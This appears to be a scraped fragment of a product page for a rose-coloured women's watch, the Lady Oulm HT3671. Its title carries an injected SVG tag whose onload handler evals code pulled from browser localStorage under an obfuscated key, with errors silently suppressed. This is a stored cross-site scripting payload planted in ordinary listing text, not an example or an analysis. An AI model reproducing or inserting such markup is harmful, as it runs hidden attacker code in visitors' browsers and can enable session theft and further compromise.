 Relógio Lady Oulm HT3671- Rose<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 